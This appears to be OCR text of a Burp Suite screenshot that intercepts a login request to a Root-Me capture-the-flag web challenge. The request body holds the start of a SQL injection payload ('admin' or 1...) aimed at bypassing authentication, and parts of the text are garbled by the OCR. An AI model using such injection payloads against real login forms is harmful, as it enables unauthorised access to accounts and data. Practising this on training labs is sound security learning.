 Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /web-serveur/ch42/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 ( 44.74
Safari/537.36
9 Accept:
text/html,application ,image/avif,ima
ge/webp,image/apng,*/ nge;v=b3;q=0.9
10 Referer: http://chal h42/
11 Accept-Encoding: gzip
12 Accept-Language: en-U
13 Cookie: PHPSESSID=b50 ga_SRYSKX09J7=
GS1.1.1649476351.3.1 58.1649476587
14 Connection: close
15
16 login=admin%27+or+1%3
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Inspector
Selection 819
Selected text
POST /web-serveur/ch42/ HTTP/1.1\r \n
Host: challenge01.root-me.org\r \n
Content-Length: 36\r \n
Cache-Control: max-age=0\r \n
Upgrade-Insecure-Requests: 1\r \n
Origin: http://challenge01.root-me.org
\r \n
Content-Type: application/x-www-form-u
See more
Decoded from: URL encoding
POST /web-serveur/ch42/ HTTP/1.1\r \n
Host: challenge01.root-me.org\r \n
Content-Length: 36\r \n
Cache-Control: max-age=0\r \n
Upgrade-Insecure-Requests: 1\r \n
Origin: http://challenge01.root-me.org
\r \n
Content-Type: application/x-www-form-u
See more
Cancel Apply changes